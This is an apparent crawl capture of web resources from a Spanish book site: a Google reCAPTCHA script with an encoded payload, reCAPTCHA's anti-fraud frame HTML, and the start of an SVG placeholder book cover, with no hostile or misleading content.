+KlV0dnbClcODZBN1ZlJvw73CjcOgwp/CqsOPeXkKAsKDwok4wromw4fDs8KMNw/[base64]/w4/DvMK1Qw3CkWJBOETDhcKNw43DkhfCocOQQCjCkMOEKE8Ww5JHw5TDosKJZEPCq8K3KhEbVMKnMRbDrgDDqcOqCHjCuCtoAMKQwqDCtsKbdcOIw6HCmQdQwrVfwrlyNirCicO6DsK0wrFRHFtlKT1JI8KHWBBCTgTDgjhNGjN/wpXCtRLCr8Kew47DtsKTw5JHDGjCl8OYw7k4QDHDtsKAUjFWwo8EXE4UNcORw7TDrsKNw4Fiw5wBYw7Cs3BcR8KCw4B8R8KMw6NawowpcsOUwoAFHScYw5d/dsKPw6FIwrHChsKtDFDClsKOZ2EPwr44w69jWyPCvsO3IETDqywGEi4SQw0KwqJnQhzDnEzDsMKjLyRuTsKZL8KXw79XehHDgl/Comd1w4cvSlrDvcOqwp7Dvh7DvsO4X8OQw4YNFWpVFR/DugFGw73DisOcHmjDusKpbxJaYMKDw6bDhMK8wqzCpDLCo8KdMW/CvcO/w4lNwqvDnSPDgcO4cMO/[base64]/[base64]/DssKEbV3Cv8KKRg/Cs1fDiCzDnXpTw7wRw4HCvA4ww4fCrBwXY1XCvncrREnCqzcKw4jCjMOjGMO7wrPCs8KdEsK8McKPw7hiw5JowrDDmDHCohZPwrXCkxRlwprCmgDDuMOCNMOVX3FdO8OlLTcaw5/Co8OUw6QBVMKsW1zCrzPDiS/Cv8K0EwRwbsOlw4HCoiDCo8Ojwo3Du351fErCosOawrTCvsOfwpTCrBFtwoPDscOPw7B9w78Vw6gzN2k6w7zCl8KGKxDCm8OHSwDDsETDkcO1GEV1wosmwrZew7c6w5XDglk/w50DKcKgw4UcwobDvQFdeMONwofDjcOiAsOJXhZecmo/UxPClMOtYsOqD8OSw5MZZMKqJcOYe8OCOcKKwpDCmSPDowc2aArCp8Occw/[base64]/CqWLDvWpkOMKnecObFcOXw494C0F1w7h9bSdqY8O9eBYxDsKTWmdew73Cnz0vJ1NuNcO8wpc+cWHCvMONIsOYw7LDnB8PZcOlwog/f8OVFxYFwp5JMRbDgcOYNMOiwqLDnAnDhTUhwrpoZsKPw6/CjlNyAMOwwpg1VMOvwo5XwrTCo8KIOXrCqsK4cBzDtSw9wrAraMKIE8OZO8KWw5Esw7TCiHt3w41vwpoYw7YXw59YYMKXZn1Owrw/woN2IXXClMOhwqrDnBQTw6EXW8O+w5vCvsKIVzN2w5bCuUTCjCTDncKseC4pwrbCtXYVw6jCtyN7HknDlcO1wr4JwojCkcOywokvwo0bAsKJw6HCu1TChsOSwofCuMORwplrw4sQJ2/[base64]/[base64]/KsK1w4FQazFgHQDChCwNIj10w7MFUntATgd0CT8lwoYqw4tSw587wpLCsh0gw6Qbw7BtGMOHw7AHLMKlaMKdw492w6NiVFVMwpVhD8KOw6R7w7rDhVZ/w6NydsKlfSsbwqLCm8OYaMOxw78jFQILN8KGbXbDkgNTwoXDscObK1fDgzjCucOVXcKWSsK0HcObw53CoAggwqofwqbDq13Cv8O4HcOKwrXDgsOpw7IqwoBSw4IWGAzClsOoEMK7F8OwfH/DoljDvcOOw7LDsFlOwqpRw43DrMOFwql9w7DCg8KCW8KwBcKPI8KtYljDs3ggwq/DnWQeVwvCt8OGVWd7EMKbMsOow41vW2nDtcKGJMOUfirCkmvCr8K+woHDp0RCw6Qqwp9UwobDlQ/CpsOCBlQjwoQiwo7DrcKHwrbCo8Ouwp1Kwo7DqcOew73DhcO0w6jDlRPCqCNrDxVlwrDCjMOuw5snY3I4Zx7DvgMbHsK/w4UPw5XDksKewrfDgMOgwr0bw5kRVcOiwogYw5JnAsOXwpDChEnCvMO0w6zDhcOsOMKwdMOtwrVGBcOIWcOBcHvCicOjw6DDoi7CtsKbwowRwp/[base64]/CgsKbw6LDs8KRwqrDrMKIYsKJEGp1WHscwqoLQcOWIjHDpcKwwpcLw77Dh0VAw5bDtMKpwofCgnjDmcOtw7zCssODwoJsw5RqFMKvw43DjsKrZsK8BcO0wrTClMOCFmvCtSzDtE/CnMOhw4d5WXd6BMK0wrsTN8OBwrTDusOCPyvCpMOVQ8KTwpLCt8KbE8KrNyldUinClcOMfMKlfmFqw5PCggQePsO0ShhIwo/[base64]/DgsKRQVoVasORRSdKwp7Dk8KHwpbCr8K8L8OqEDJ2SwcpcEdhV8OZfcKywr/CmcKuwoQUw4zCqsONw4F7b8OyaMOSVsO9w5Inw53CpMO+wr3DhsOOwpQvAn3Cj3jCm8ORV1rCpcKVw7nDlTTDjxXCn8OgwqFPOsOtcMKvw4DCnQrDoxhAwonDnsOMbcOvw6HCo8OXwqF/R8Oow7rCosKRMsKkwoENSMKWUFzDqMK4wpPDhhs6w57DhsK1Sn3CoWXDkcKRw6pqw6QaLsOQw4t5fMOrXBvCnsKqPxXCqXPDggNIdsOlZlPDqG/CqTfDlV3CslDCtklTYMK2SsKhwqPDiMKdwoLDmibDtU/CuH7CocK6w4YbLR3Ds2DCoxTCrcOSFsOdw4NCwqh8ccKmdEhRw41HUUFfwpzCvMOgIcKmCRDCoUHDtMOKwobCvwNswqDCqlPDn1wrGjHCjUcRfD/DnMK2D8Kfw64Sw4QRw50naHd9NGjCqcKyw5vCoyZ/w4DCtzPDty3Do8K/[base64]/DtVHDm8K6w6ItwpbDjCxwwqzDpsOSZsKDPQF0VU8Hw4Bia8KhwpfDjl13c8KQwoIHw6MiO17CoHFhe0gVHzPCqlVvQhPDhDTDnXwaw7LCiWhjw7XDq8KVUkhEwrzCusKVw65vw6p/w5RxU8K9woDCiCnDvHXCiVNjw6jDu07DiMKhwpw7w6MbV8K6w7TCvMKVwp0pw6kgw5bDkjfCmB4IbDbCksKawoDCtsOGMcO4w5zCoX7DvcOKRsK6NEkhw7PCm8OeH0ENbMOBRz9Jw6gmwoYLw4cnasKjTknCgcK9wqEkWMK9NxV+w5x5wqnCpTkSZcOcHRfCt8KPG3/Cu8OSHURYwqN1w4omUcKPw7XCjsOJKsO4YwkIwq/Dv8OPw6pQBsKOwpZ8w6zDkD0kR8ONXzzCkMO8cwnDil/CqlbCuMKawrjCvMK7UD/ClcKqGAkfwpMgJhJOw5U+Y2TChyDDjDkSNMOPQcKyw67DgGXCqcO9w4vDlnrDlHLDlHbDpMK3wpJAw5QDJWYBPsKtwqXCmgfCgsOYwqPChyB4MmtEEhfCm29ow6TCrSE/wrszdQDCh8Kqw77DlMOgS0jDvCrCmsKHPsO0OkMEwqDDq8OMwqjDrncWIcO/KcO4wrnCpnTCghHDrG/CoTTChT1wP8K6KlNONxASwptCdcOaw6ImUcK4QBU8fF3DjhnCqMK3LxvClwEeIcKQE3XCtsOwJ2LCtsOyEMOkdx4sw5rCvcKhURPDp8OHeUvCil0dwqYWwpc2wpRZwoYHwoF4bUzDly7DlsONA3olMgbDp8K+w7MdaETDqMOqNwXDrBvChsKYacK/fsKhWcOWwrRBw6HDpzvCh0nDvEUEw5bCrcOnYApCwoB2bMKcF8O8w4JTQsOOE2sWS0dFw5QeMyjDkBnChMO7Z37DmMOMwp/DmsKqLT0uwojDgsOIw7XClVXCoUEgQS9LDsOuBsKpJ8OUIcKQwrQyw7/Cl8KscMOlXyXDkWgzwpIuD8Ktwp7DlMOLwqoLwp1fPn/[base64]/MTNgwp3CgsKLwqfChsO9NkA0wqk9DsKyVw/[base64]/DqcKcwqXCrMOIw5A+UsOzfinDpcOmGQJsw404eyJGdsOrDcKMKkfDlQU5XEjClXNPw79ZO2DDnsO6KsO5w6/CnWnCl8Oew5nCvcKyGxA7wqTChMO3wo9JwodcDMKnF8OvS8Oaw4BrwqrDoAXCiMOiAw3DrVfCocK1TETDg8OzacObw77ChMOwwpsAwqBqYF/[base64]/DhRjDpWfCicOgSVPCr8K3OMKVwpfCgm8xGH3DkQ7CssOKw455HcOsPcKswpNOw4NfY3DCgsOWBMKrLitZw7zDoHBEw5d0Tn/DmRN+w6JNwrR+w6oyTDvCmTvCpcOpw5vCpcOCw6bDsGPCi8Opwppcw599w7oSe8KmRcOzTsKLag3Ch8OIw6jDoyrCmsKHwrgEw6DCqGrDhcKywq7DkcOgwoDDnsOGa8KRbsO1T0VuwrZSw5olE0LCm2HDmG/CuMK4w4EEesO4WGAJw5M3AMOKPFAEw4fCpcKLw4fCncKOw78xXsOrwpHDqRnDk8ONf8OCCRvChcOOWRrCocKiw416wp/DicOzwoAcaTbCicKlEyYQw5TDjj9Cw7jCjgd5KSwUw5tPw69MSMO2WG7Cj3vCnMOxw4jCg1xpw5jDvcKlw77CkMOhaMOxe2TCucKuwrrCpMKew6sQwrnCmAYZUElpw77CssOhKQtkS8Kvw6ZNXn/[base64]/Cg8Kbd8Oiw7YIw7nDk2PDtV8fw6rCiF7DocOFA1cdASpqZkHDkVVjwrHDhUHCq8O7w5LDiBbDncOeSsKWwobCjcOPA8KLLSHDlncqRcOyH1nDh8OtEMKEVcOtwpzCisKHwrFTwpHCnGbDhSt/[base64]/[base64]/CmcK5w7kOS8Kfwr3CnQrDvAnCnxgAwrTCrnXDgVFXGMOhMcOowrDCpCPCnR3Dn8Kkw7w+w5pCWcKlw7o+wqgofMKow7sVNMOCD25wHcO6GsOIWRpZw5gWwrrCusOvwod5wrjChiXDqzhgRD7Crw/[base64]/[base64]/CvsOaVMKHAcO4wrUSwqMnXjfDlBI5b20rwoXCpjsOw6zDi8Otw70xQzpYwpHCrMKeQ3DCnMODMcK3MXnDt2gPLmrDgsOuSGR/fcK4M3HCsMKtJsKOJgbDqlRJw7XDg8OCQsOVwozDmlXCq8O1YBTChXNTwqJdwopGwoJTeMO/AUArXzg5w7YRNRLDm8K1R8KewpnDpMK3wpV0GS7DmWzCuVleVgjDssOmFMKOwqw+fsK6L8Krb8KewpsBdQIVej/CncKDw7kWwprCmcOUwqwiwrQ5w6YdA8KXw688WMKxw6wfHWLDvyQTKD7CmgbClyIowqzCnD7DgsOJw5/[base64]/RVfCkk9Yw6zDsmDDl8KJcDp7wq/DhFxOw6XDuR1VOCTCmzbCsUfChcO/wr7CksOeW3jClzHDksOpKw1hw63DmlkBwr0QcsKYCcKzdxZfw5xhbMKRUWwdwpl5wovDpcK7R8OEOS/ClzLCu2nCtWTDv8OEw4vDscO7wr58AsOGIChEV1ALOQTCnljCnw7ClkXCiXk/HMKfBsK6w7fCthHCpyHDj8K7YUPDk8KNfcKYwqfDpsKyCcO+V8KIw6sjE391w5fDpHHCl8KRw57CmW7CoGDDlnJkw4XCrcKowoUHXsOXwrbCrDXDg8O1IwfDtcOIw6QjXx4BE8KrNkJhw5xlWsOXwqbCmcKzHMKtw5fDiMKPwpbCnBFgwpZywq4Bw4bCosOLQ2/CuG7CpMKnQi4TwoBwwrhFNsKYcQQkwofCjsOfw7I2D18/X8KIVMK8ZMKlOSZxw55qw7lFR8KQecOtH8OmV8Ouw4ZNwofCosKdw7XCgWYeH8KMw74Gw5rDksKNwpcVw7xTDlNOdsOdw4tKw68kXhfDiF7DnMKwLBXDh8OOw7TCkWbDmGp+IzFRGlnDmVzCvcKOJjMHwrvCqcKBAhN/H8OMFAw9wpJ+wopBP8OVwoXCuxIow5YFdHXCsjvDv8OZwokQfcOfFMOhwo0GPVHDucKqwobCkcK/w43CpsKWWQbDrMKDJcKXwpQqUkUePBrCqsOMw6zDucK9wpnDpxlaLFpJZybCk8OIS8OFcsKEw7LDm8O+woVXdsOAScKJw4zDosOhwo/CkTo/FMKkM0gwEMKww4UYSsK7fMKCw5HClcKcFjwzGDfDucKrWcKGD24ZDiXDqcOOKzxyHD4+wrtAw7VcG8Ogwoxnw5/Djyw7cybCksO4w4Mlwp9ZLwU+wpLDtMOMRsOgZx3CvsKGw53Cl8KjwrjDncKYwrbDvgLDscKsw4YowpjCg8KVMVLCkH9NVMKqwrTDs8O1wopfwp1JS8Kmw4pVG8KlT8Oow4PCuhA+wp7DnMKDccKUwp1nJUMawohDw7TCqsOSwq3CmAXClsOlYAfDscOzwo/[base64]/w7LChsKkNTRVbcOcwpTCjznDtMKLIThbw4Udwp/DtWzDrwFyKsO4w6vChsOGMEnDvcKURBDDjcO3aADChMKXQEvCvWM2PsKZQcODwoPCrsKfwp3CknXDtcKEwp19cMOXwq9ywpPCunrCnS/DrsOVNVHCpBjCoMOxLkDDjMO5w7PCqGtlJsOqUCfDlcKCa8O4VsKUw5cwwrFwwofCkcKfwqLCq8Kewp8EwrbDj8O1w7XDi1HDvwl4XHluTzwBw4x/F8O9w6VewoTDjSsPDivCqHpVwqYfwrVjwrfDgDrCnlkgw4DCiToiwrDDlQLDu0scw7RDw6wDwrMIRH/[base64]/CrMOfw4kfwoVWw6Qmwo8EHsKpwrLCvMOZw6Y1Njdqd8K4bWPDicKeJ8K3w7USw7EJwqd+TFICwpbCjsOOw6PDgWcqwp5Swql7wqMAwovCrQTCgBbDr8Kubi7ChcOSXErCrsK0HzvDrsOqQHp2XVA1wqnDoz0Gwog7w4tVw58lw5xsdXjCrDlQCMOAw6bCt8OWTcK2TU/[base64]/[base64]/Cv38dwpR4aMK8IsOgw7tEK8KYXHjCmmd9wp9UwqtSXn5vQcK5dMKWwq9kUsK/acOdTkotwqTDsh3Ck8KQwol+L2QZXCwZw6fCjMOlw7fChcK7EGDDrlxefcKSw5UMfcOJw6fDvxYrw6HChcKMHDtwwqUeC8OoA8KzwqN+DGHDpmYaS8O3OwvCgMK0N8KDRWvDkX/DrMKzeg0JwrpGwrTChQnCuzHClRTCscOMwovCtMKwLcOAw5ViJcOswog/w69yQcONMyrCmSI9wpjDrMK8wrLDqjXCmw3DjQ9TDMK1bsK0K1DDvMOpw6gzw6o8chjCqwrCgcKDwqfCqMKhwobDrMKawrDCgSjClDwYIybCvyxhw6XDo8OfNU0AOh1zw7vClsOGw6QzR8OWTMONCnw4wo3DscO0wqTCs8K+TG3Cp8O1w6dbw53DsAA4D8Kyw55APx/Dm8OMG8OTBnfCvDgPWk8XfsO+acOYwockWsKNwqfClwI8w57CvMOLw5bDpMKswofCs8KFPcKRfMOTw4ZyAsKtw7sDQMO6wojCs8O3aMOpwoVDAcKswoo4wrnCt8KADcKUHVLDrQ8DMMKSw4k9wphpw5d1wqFQw6HCowpBVMKDWMOYwq83wr/DmsO3KMKzRS7DncKTw7rDnMKPwosmAsKpw4HDjzA8OsKtwrAGUkpsX8O/wpJQOwh3w5MEwpZ2wqXDjMKVw41Ow4Egwo3CvzxaDcKjw5nCmsOWw5rDrzfDgsKNL1N6w4ARGsObw59zFn3CqWHCg08Nwp/DtzrDs37CjcKdXMO3wr5ZwpzCvFbCp1PCv8KjIR7Di8OXWsK+w6PDl3J3BGzDvcOna2XDuitfw6nDp8KvVG3DgMOkwqcQwrcPP8K6KsO1VHXCmXTCtzURwodzY27CqsKQw5/ChsOrw6HCisODwp0Gwqx/wpjCicK7woDDnMKvwp8sw7nCphvCnHFxw5nDqcKNw5fDh8O0wonDocKzCE3Cr8K5YxElK8KkNMKTLwrCgsKpwqxbwpXCmcKWwo3DrzJRUMKVJMK/[base64]/[base64]/NMKxdGNVw4E8IcOpwofDlDPCmcKTWzItMx49wqnDgCNPwr3CrAcSYsOnwrQ6UcKWw53DonrCiMOvwpXDlwtHGSnDtcOjCF7DkjVvKSXDmcOFwoXDmsOnwoPDvCrDmMKwLhnCoMKzwosQw43Dmkdvw6MuOcK/YsKfwovDocK+VmV8w5PDs1cNNBZ+Y8KQw6ZOcsKfwo/[base64]/[base64]/DuwEaw6rDtRIWw65ODcK2w68Uw6lzC8OnS0TDuDJ5SsKFwp/CnMOGw7jCssOJw4l/UB/CpsOOwpHCvxdVdsOyw7tia8Opw6VXCsOzw5jDmxZMw65zwpDClysaQcOYwq/CsMOjA8OIw4HDjcKeIcKpwonCkS0OQUk5DS7Cn8OMwrRjCMOBUi1ywrPCqDvDthHDpX8xZ8KDwoswUMKqwok8w6PDt8ODGmLDucKpSGTCoWfCp8OAEMOLwpbChUdJwrXCgcOqw5/DrcKGwqXDgH0ZHsOiDAdqw5bCmMKxwqLCqcOiworDqcKFwrUUw5wCZcK6w6DCryM7BXp9w6tjesKmwpvDkcKcw4pyw6DCkMOWVMOmwrDCgcOmU2bDjsKOwoQ8w7A8wpVccl9Lwq9XBCwNCMKaNmrCtVV8AXoAwo/Dh8OCc8O8QcORw6MHw7h1w6fCuMO+wpnCr8KWESLDmXjDlhNhVw7CvsOMwpUlQhgJw6DDm28CwqLCt8KPc8OAwrRFw5B9woJKw4hfwoPDkRDDo2LDjxTDhTXCvwgqJMOwEcKpfGbCszrDvht/EcK6wqjDgcKFw7wyN8O8HcOuw6bCvsKoKVjDlMOcwrsowpt3w5/CtsK0QELCkcKgCsO2w5bDhMKMwqoRwpkzBivDrsKReFjDmSHCr1Vpf2N0YcOgw4bCt2lnME3DvcKEAcOPMsOhMDssaUkoFAfDkzfDkMKSw5jCjsKNwp9/w6TDhTXCvwXCmT3Cm8OMwpfDjcKhw6IAwos5eBlNXwlhw7jCnVDCoxXCrCHDrsKrOX15UGw0wo0Zwp0JSsKew4gja37Cj8Oiw5LCqMK/MsOCT8K7wrLCk8Kcwp3CkCjCtcObwo3DksKoVTUFwpzCscKuwqrCmDA7w67Dp8KFwoPChQVXwrsveMKpSjTCucK5w4J/ZMOkIUHCvHBjF0l3YMKqw7dzKwHDp23ChTpMNEkgZTzDg8OiwqjCvm7DjAEBZQ1RwoM+Ulg1wrDCkcKpwo1cw5BVw63Dl8K2wokMw5wAwoLDnAzCuBTDn8Kbwo/DjnvCkCDDsMOWwpohwq94wp5FFMOowpbDpAkIBsKOwpFBLsO5EsK1RMKfXjdsCcO4AsOjU3MrFXxrw7o3w53Dok5jY8KcBF06wq9xPH/[base64]/DiRoxw5NNw6tvMcKMwp7CgAvDv8KHE8K8KCB2CcKQBSfCt8OiNiVEB8Kff8K5w6hKwr/[base64]/CusOwYsOOwoAxw7Vewq0bdG/CnxpEGF4Dd1HCk3bDnsKLwrN4wp3DjMOMHMKqw5hwwo3DnVnCn17DiDAvUS04BMOlB2dywrLCgmNpNcOvw4h9QxnDvHFTw7grw6pnNQnDrCA1w4/DicKcwr4tEMKNw4cZcyHDrxNdJ0d5wqDCtMKzelYaw6nDm8KWwrDCtMO+K8Krw6vDlMOKw452w7/Cm8O3w49pwqvCncOUw5DDpTZWw6nCijfDisOQM1nDrFjDjRzCqgViVsKRZmTDugxAw6Nxw59RwqDDhEMrwrtwwqrDuMKNw6sVwr3CssOqIBEpesKzf8OERcK9wpPCmAnCnBbCuHw2wrvDtVLChxw4ZMKww5PCg8KIw7HCn8Omw6XCqsOIZMKaw7TDqn/[base64]/LMOsw7M7Fi5OTsODwpPClgnDoVBKwpFJTsOfVzRdw7jDj8O3ESI1RAvDs8OJNnnClDTCgcKRccOSfmU8wotbWMKEwo7CvDB4fcO/AcKhF1bCpsKgwqd/w4/CnUrDqMKOw7UBXiZEw4bDpMKHw7p2w512ZcOcYToywojDicKAYUfDuH3DpAZJCcKQw5BgHMK/RSd7worDoi1pSsKtWMOHwrjDgMKWE8KswqTDskbCpMOOFkQuSTowf3/DmzXDicKFHcKUGcKoQWfDv2lybQ8jG8Obw6g+w4TDoQwqK1R7JsOOwqBecl5BU3Bew7x+wrMAIVBICsKiw6VSwrgzQEhtOk4aAgfCqMOJF1UMwr3CgMKAJ8OEKnrDgBvCgzcEbyDCusKZGMK5DcOdwpvDv2vDpjElw7jDmS7DpsK/[base64]/[base64]/ChUfDj8OdBcKBa3AZIcO6w6DCmxzDh8OcQsK6wqrCuA/[base64]/PsKHGzTCh1FgUFbCusKrFWzDhErDvsKiwpjDp8OtwqEaSSLCqkLCsEY8wr5mV8KBOMKIAHDDkMK2wowiwoppaUfCj0bCvsKuOwlrOSgmNl/CtMKZwpY5w7jChcK/wqQoPAksHUc7OcOZO8OYw6VZSsKVw4E8wrlWw7vDpSDDpjLCpsO+R30Ow6zCgw9Mw7vDsMKcw7YQw4NTNMKYwrgPKsKEw7oHw4jDkcKRZMKAwpHCg8OOTMKdU8KVVcOLHxHCmDLChhJrw7fChDN7NiLCgcOAcsKww7htwp8NRcOXwq/DrMOkUQ3CvQonw7vCrgfCg0NzwrN0wqbDiEl7fV1nw4zDl1htwpPDmsKkwoEXwr0Yw73CnsK3bnRhNQ/Do1sWQMO/BMOCcljCvMOgQnJWw47DnsObw5HCoyTDg8ODEEAKw5VQwobCgRDDvMOnwoPCkcK8wqLCvsKMwrBtc8K5An5qwrgVS2NKw5E0wpPCpMOvw4VWJMKsW8OMBMKEM0nCmEnDjkEew4nCtMKyOgkhR1nDgyYmMk/Ci8KAWmnDtwXDiHfCpH8iw4NuL2vCm8OzX8OZw5TCscKJwoXCg1MBKcKmW2DDjsK1w6/CmXXCihzDl8OdQMOAVcKvw5F3wofDqzZOGXB5w4lBw41dfXBETgMkwpYVw7kOw4jDt1suK3DChsK1w4sPw5MTw4DCtcKwwrHDqsONS8OPWipYw5wDwoAQw78gw5kmwp/[base64]/w7pWIxk3UhzDqRzDv8O7DcOoTB/DlMK4w4pcAD9Nw6bCusKOeT3DggZOw5nDlsKfwp7CusKxXcOTYkR6Gg9ZwpQaw61Lw6ZMwqXDtkjDrEzDvCNJw6TDjnoqw6pFbxZ/w6XCkRbDlMKECRZxcVLCi0/Ch8KrcHrCuMO9w7xmPhhFwpBCSMK0PMKwwo9ww4JzSsKuQcKuwpV4wpHCjUvCmMKKwpItaMKfw59QbEXDvXIQKMOFC8O/NsOPAsK6V3HCsgPDiVnClXjCqBjCg8OOw6pow6NOw4zCisKXw5TDlHB9w5M9A8KNwqDDl8K3wofCnQ07acOeecK0w6IRBgDDgcOlwqkSG8Kyb8OoL0PClMKrw7Z/IE5IHTzChjrCu8KhOQDDo2F4w5bCgRXDnwrClcKBMlfDgELCh8OcDWk9wrkrw7FMfsOsegEJw5LCoUbDg8KCJ3vDg03DpzkFwpLDj27DlMOfwr/CrWVyEcKgCsKxw4tCF8KQwrkTDsOMwqPCh15mbgJgI23Ds09+wppaOkU+aAoKw5gqwqrDsRhvPsOZTxnDl3zCs17DtMORWcK+w6FsYGBZwrwvYA4wUMOBCGYRwrrCtjZBwq02asKGPys3KsOMw6TCk8O5wpLDmMKNMsOWwpMdesKVw4zDm8ObwpTDh18qdh/Dom0wwoTCn0HDmiklwrYSKcOtwp3DkcOCw6/CpcKCEXDDohglw4PDu8KxdsOJw50MwqnDpFPDrnzDmk3CiQJcasOhFSfDrTUyw5zDjHNhwrtYw7ptORrDmcKrUcK/[base64]/[base64]/[base64]/Cu8KNN15wCcKhwow2eMObwpzDhi89bMKkOsOIw4HDlh/Cv8Oow5R5WcOgw5/DoS5OwozCs8OLw6M1HnpFdcObUT/CklYpw6Ynw6DChSXChB7Du8Kbw4sLw6/DgWrChsKjw6LCmCTDg8KXacKpw5Q1Di/CnMKzXGMYwodDwpLCicOuw7vCpsOTV8Ktw4JZThDDlMOlbsKleMKoW8O7wrzCkgfCocKzw5LCjg9PJ0scw51OSibCj8K3IUlzPV1Zw7NFw57CjsOyNmzCmcKpN07CuMKFw5TCv2jDt8KvQMKILcKvwo9uw5cJw7PDmTTDoUzClcKQwr1PQnJQJcKuw5/DvFzDoMKEOh/Dh00uwpLCtsOswpg+wpTCl8Oswr7DjRHDtURu\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,906],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22uwYS0tkYOF/rn85l3J1tt7jq+dWilFTtPqdpVoxzx0I\\u003d\x22,1,0,null,1,1768242363101,0,0,[212,96,251,90],null,[177,14],\x22RC-3-2xIv8PEBc2Rw\x22,null,null,null,null,null,\x220dAFcWeA7FqwyEy7lxOa79c6E3Yh9wrEwV1ZhqR8xEulghA55ZhztoJxtjhoMAtHo3UgRj5wc5IBxOpNmRQY7rQArN1p07OCUfAQ\x22,1768325163039]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="f5lW54M15Z7YMzwdVwjc1w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768238766101');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://quelibroleo.com/web/public/images/libros/sin-portada-p.svg
body_size: 72767
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="90" zoomAndPan="magnify" viewBox="0 0 67.5 97.499997" height="130" preserveAspectRatio="xMidYMid meet" version="1.0"><defs><filter x="0%" y="0%" width="100%" height="100%" id="437f27fd76"><feColorMatrix values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 1 0" color-interpolation-filters="sRGB"/></filter><filter x="0%" y="0%" width="100%" height="100%" id="fff9e4f9f6"><feColorMatrix values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0.2126 0.7152 0.0722 0 0" color-interpolation-filters="sRGB"/></filter><g/><clipPath id="f961904b6e"><path d="M 0 0.109375 L 67.003906 0.109375 L 67.003906 96.894531 L 0 96.894531 Z M 0 0.109375 " clip-rule="nonzero"/></clipPath><clipPath id="30bbf47d4d"><path d="M 0 96 L 67.003906 96 L 67.003906 96.894531 L 0 96.894531 Z M 0 96 " clip-rule="nonzero"/></clipPath><mask id="83d61b16aa"><g filter="url(#437f27fd76)"><rect x="-6.75" width="81" fill="#000000" y="-9.75" height="116.999996" fill-opacity="0.15"/></g></mask><clipPath id="e52c5257ee"><path d="M 0 0.117188 L 67.003906 0.117188 L 67.003906 0.894531 L 0 0.894531 Z M 0 0.117188 " clip-rule="nonzero"/></clipPath><clipPath id="63ee92ca17"><rect x="0" width="68" y="0" height="1"/></clipPath><clipPath id="970cb79185"><path d="M 0 0.109375 L 67.003906 0.109375 L 67.003906 1 L 0 1 Z M 0 0.109375 " clip-rule="nonzero"/></clipPath><mask id="09eba9f5b3"><g filter="url(#437f27fd76)"><rect x="-6.75" width="81" fill="#000000" y="-9.75" height="116.999996" fill-opacity="0.15"/></g></mask><clipPath id="19645b8bad"><path d="M 0 0.109375 L 67.003906 0.109375 L 67.003906 0.824219 L 0 0.824219 Z M 0 0.109375 " clip-rule="nonzero"/></clipPath><clipPath id="13266c37c3"><rect x="0" width="68" y="0" height="1"/></clipPath><clipPath id="33d897d2a1"><path d="M 0 0.109375 L 1 0.109375 L 1 96.894531 L 0 96.894531 Z M 0 0.109375 " clip-rule="nonzero"/></clipPath><mask id="72b9303495"><g filter="url(#437f27fd76)"><rect x="-6.75" width="81" fill="#000000" y="-9.75" height="116.999996" fill-opacity="0.15"/></g></mask><clipPath id="92554f6822"><path d="M 0 0.109375 L 0.953125 0.109375 L 0.953125 96.894531 L 0 96.894531 Z M 0 0.109375 " clip-rule="nonzero"/></clipPath><clipPath id="e9a8c8038f"><rect x="0" width="1" y="0" height="97"/></clipPath><clipPath id="fe85c1139b"><path d="M 66 0.109375 L 67.003906 0.109375 L 67.003906 96.894531 L 66 96.894531 Z M 66 0.109375 " clip-rule="nonzero"/></clipPath><mask id="f6e15839a5"><g filter="url(#437f27fd76)"><rect x="-6.75" width="81" fill="#000000" y="-9.75" height="116.999996" fill-opacity="0.15"/></g></mask><clipPath id="c0493951b8"><path d="M 0.230469 0.109375 L 1 0.109375 L 1 96.894531 L 0.230469 96.894531 Z M 0.230469 0.109375 " clip-rule="nonzero"/></clipPath><clipPath id="a760677c75"><rect x="0" width="2" y="0" height="97"/></clipPath><clipPath id="eb151a03b1"><path d="M 17.242188 37 L 49.996094 37 L 49.996094 59.960938 L 17.242188 59.960938 Z M 17.242188 37 " clip-rule="nonzero"/></clipPath><image x="0" y="0" width="407" xlink:href="[data-uri]" id="3393ce6ee9" height="291" preserveAspectRatio="xMidYMid meet"/><mask id="86e047f719"><g filter="url(#437f27fd76)"><g filter="url(#fff9e4f9f6)" transform="matrix(0.0804849, 0, 0, 0.0793094, 17.240343, 36.881344)"><image x="0" y="0" width="407" xlink:href="[data-uri]" height="291" preserveAspectRatio="xMidYMid meet"/></g></g></mask><image x="0" y="0" width="407" xlink:href="[data-uri]" id="1769f64c84" height="291" preserveAspectRatio="xMidYMid meet"/><mask 